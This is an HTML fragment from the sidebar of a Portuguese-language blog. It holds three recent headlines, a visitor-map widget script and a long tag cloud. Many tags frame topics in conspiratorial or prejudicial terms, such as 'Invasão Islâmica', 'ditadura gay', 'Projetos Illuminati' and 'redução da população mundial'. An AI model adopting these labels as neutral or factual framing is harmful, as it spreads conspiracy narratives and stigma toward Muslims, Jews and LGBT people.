<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/ivanka-trump-posta-video-no-twitterx.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAFSAQxGhJ3mcej7W0YJHzVnIj3We1Y5emqbx-sC1mIUA-SAX_gr207l282D8CHI1_UZSUOzsPjjaPTijVCXXObJ91wcvBj-xSsLN7bIYh9z9XMcntkLP-RfJ7zrUNHO5x5QxbfGuN0-clH3D3KfCa0ljznD3jtJ9l1dryrhVJlLaH_fbvTq6xRLBbBXY/w72-h72-p-k-no-nu/bandicam%202026-01-07%2011-35-20-262.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/ivanka-trump-posta-video-no-twitterx.html'>Ivanka Trump, posta vídeo no Twitter/X com mensagem pra 2026, sobre o Cavalo de Fogo do calendário Chinês</a></div>
<div class='item-snippet'>&#160; A filha de Donald Trump, presidente dos EUA, e esposa de Jared Kushner, terminou 2025, postando um vídeo e mensagem sobre o ano que até en...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/bitchat-de-jack-dorsey-ex-ceo-do.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/bandicam%202026-01-09%2009-09-37-046.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/bitchat-de-jack-dorsey-ex-ceo-do.html'>Bitchat, de Jack Dorsey EX-CEO do Twitter, que funciona sem internet, é sucesso de downloads em Uganda por preocupações da população com o bloqueio da informação pelo ditador Musevini durante as eleições locais</a></div>
<div class='item-snippet'>Os ugandenses recorreram ao Bitchat em grande número, à medida que aumentam as preocupações com possíveis restrições à internet durante as e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/larry-ellison-da-oracle-supera-elon.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-uYsPERN4_i4oAyLD0EHb8chAz987WR6QWYu8Z8xPZHMCGMLlStHXJcGUM_49OXpRTRLx6IodDFHpaGbndebmm_5L13t76LrPjvG2ZEIocThXmzA2l7ozTR8Ic1eIpn2zmfGzzG-uALEEjCRrwUr8LAjOU8saEDOGaj0SXUZdzQWpdPllBhDei30Mht4/w72-h72-p-k-no-nu/bandicam%202026-01-07%2012-08-32-820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/larry-ellison-da-oracle-supera-elon.html'>Larry Ellison da Oracle supera Elon Musk em 2025, ficando no holofote da tecnocracia e tecnologia; Compra da Warner Bros é um dos trunfos para 2026</a></div>
<div class='item-snippet'>&#160; O novo bilionário com laços estreitos com a Casa Branca parecia certo como o titã de tecnologia mais noticioso de 2025. Mas, 12 meses caót...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Maps</h2>
<div class='widget-content'>
<script type="text/javascript" src="//rf.revolvermaps.com/0/0/6.js?i=5e95gqu76zq&amp;m=7&amp;c=e63100&amp;cr1=ffffff&amp;f=arial&amp;l=0&amp;bv=90&amp;lx=-420&amp;ly=420&amp;hi=20&amp;he=7&amp;hc=a8ddff&amp;rs=80" async="async"></script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estados%20Unidos'>Estados Unidos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20ordem%20mundial'>nova ordem mundial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump'>Donald Trump</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Israel'>Israel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fim%20dos%20tempos'>fim dos tempos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jair%20Bolsonaro'>Jair Bolsonaro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coronav%C3%ADrus'>Coronavírus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pt'>pt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma%20rousseff'>dilma rousseff</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oriente%20M%C3%A9dio'>Oriente Médio</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Sinais%20do%20fim'>Os Sinais do fim</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%BAssia'>Rússia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Redes%20Sociais'>Redes Sociais</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jared%20Kushner'>Jared Kushner</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lula'>lula</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/islamismo'>islamismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Projetos%20Illuminati'>Projetos Illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20e%20profecias'>sinais e profecias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pandemias'>pandemias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Europa'>Europa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/o%20Anticristo%20vir%C3%A1'>o Anticristo virá</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquerdistas'>esquerdistas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20globo'>Rede globo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o'>manipulação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guerras'>Guerras</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Twitter'>Twitter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20globalista'>agenda globalista</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mu%C3%A7ulmanos'>muçulmanos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Controle%20social'>Controle social</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Biden'>Joe Biden</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reino%20Unido'>Reino Unido</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Era'>Nova Era</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michel%20Temer'>Michel Temer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa%20francisco'>papa francisco</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/facebook'>facebook</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palestina'>Palestina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADtica'>política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/internet'>internet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina'>vacina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lgbt'>Lgbt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grupo%20estado%20isl%C3%A2mico'>grupo estado islâmico</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7a'>França</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/corpora%C3%A7%C3%B5es'>corporações</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica'>América</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Inglaterra'>Inglaterra</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7as'>Crianças</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Censura'>Censura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onu'>Onu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinheiro'>dinheiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordo%20de%20Paz'>Acordo de Paz</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crist%C3%A3os'>cristãos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Invas%C3%A3o%20Isl%C3%A2mica'>Invasão Islâmica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminati'>illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judeus'>Judeus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia%20de%20G%C3%AAnero'>ideologia de Gênero</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mundo'>Mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Venezuela'>Venezuela</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vladimir%20Putin'>Vladimir Putin</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corrup%C3%A7%C3%A3o'>Corrupção</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202018'>eleições 2018</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comunismo'>Comunismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Impeachment'>Impeachment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81sia'>Ásia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jerusal%C3%A9m'>Jerusalém</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ucr%C3%A2nia'>Ucrânia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vaticano'>Vaticano</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ir%C3%A3'>Irã</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha'>Alemanha</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20cat%C3%B3lica'>Igreja católica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PERSEGUI%C3%87%C3%83O'>PERSEGUIÇÃO</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rio%20de%20janeiro'>rio de janeiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202014'>eleições 2014</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnologia'>Tecnologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica%20Latina'>América Latina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/socialismo'>socialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Paulo'>São Paulo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagens%20subliminares'>mensagens subliminares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benjamin%20Netanyahu'>Benjamin Netanyahu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20gay'>agenda gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mentes%20manipuladas'>mentes manipuladas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emmanuel%20Macron'>Emmanuel Macron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isl%C3%A3'>islã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnocracia'>Tecnocracia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Intelig%C3%AAncia%20Artificial'>Inteligência Artificial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terrorismo'>Terrorismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supremo%20tribunal%20federal'>supremo tribunal federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/homossexuais'>homossexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nicol%C3%A1s%20Maduro'>Nicolás Maduro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocultismo'>Ocultismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ministros'>ministros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bill%20Gates'>Bill Gates</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanismo'>satanismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TERCEIRA%20GUERRA%20MUNDIAL'>TERCEIRA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo%20cultural'>marxismo cultural</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emirados%20%C3%81rabes'>Emirados Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lava%20jato'>lava jato</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TV'>TV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes'>mortes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Europ%C3%A9ia'>União Européia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202022'>Eleições 2022</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20illuminati'>mídia illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/redu%C3%A7%C3%A3o%20da%20popula%C3%A7%C3%A3o%20mundial'>redução da população mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%ADblia'>Bíblia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/argentina'>argentina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elon%20Musk'>Elon Musk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Washington'>Washington</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionistas'>Sionistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comunistas'>comunistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ditadura'>Ditadura</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jihadistas'>jihadistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ar%C3%A1bia%20Saudita'>Arábia Saudita</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/It%C3%A1lia'>Itália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque%20terrorista'>ataque terrorista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mark%20zuckerberg'>mark zuckerberg</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20Branca'>Casa Branca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psdb'>Psdb</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticristo'>anticristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desvio%20de%20Dinheiro%20%20P%C3%BAblico'>Desvio de Dinheiro  Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202020'>Eleições 2020</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/absurdo'>absurdo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativistas%20gays'>ativistas gays</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doen%C3%A7a'>doença</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fen%C3%B4menos'>fenômenos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdade%20revelada'>verdade revelada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Norte'>Coreia Do Norte</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSL'>PSL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADria'>Síria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globalismo'>globalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Petrobr%C3%A1s'>Petrobrás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aborto'>aborto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grande%20reset'>grande reset</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7onaria'>maçonaria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordos%20de%20Abra%C3%A3o'>Acordos de Abraão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Canad%C3%A1'>Canadá</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manifesta%C3%A7%C3%A3o'>Manifestação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apocalipse'>Apocalipse</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Otan'>Otan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bras%C3%ADlia'>brasília</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/criptomoedas'>criptomoedas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedade'>Sociedade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turquia'>Turquia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecumenismo'>ecumenismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Mour%C3%A3o'>General Mourão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ditadura%20gay'>ditadura gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sexo'>sexo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco'>Banco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banqueiros'>Banqueiros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sbt'>Sbt</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempo%20e%20climas'>Tempo e climas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escolas'>escolas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/george%20soros'>george soros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20digital'>moeda digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tv%20brasileira'>tv brasileira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hist%C3%B3ria'>História</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nazismo'>Nazismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insanidade'>insanidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%8Dndia'>Índia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barack%20Obama'>Barack Obama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pedofilia'>pedofilia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/5G'>5G</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pesquisas'>Pesquisas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doutrina%C3%A7%C3%A3o'>doutrinação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/entrevista'>entrevista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atentados'>Atentados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jap%C3%A3o'>Japão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20nuclear'>guerra nuclear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/refugiados'>refugiados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ci%C3%AAncia'>Ciência</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PMDB'>PMDB</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hamas'>hamas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/opini%C3%A3o'>opinião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica'>África</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivanka%20Trump'>Ivanka Trump</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chip'>chip</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marca%20da%20besta'>marca da besta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/su%C3%AD%C3%A7a'>suíça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brics'>Brics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fake%20news'>fake news</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alerta'>Alerta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A2mara'>Câmara</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reset%20Financeiro'>Reset Financeiro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento%20gay'>casamento gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20econ%C3%B4mica'>crise econômica</a>
</span>
<span class='label-size label-size-3'>
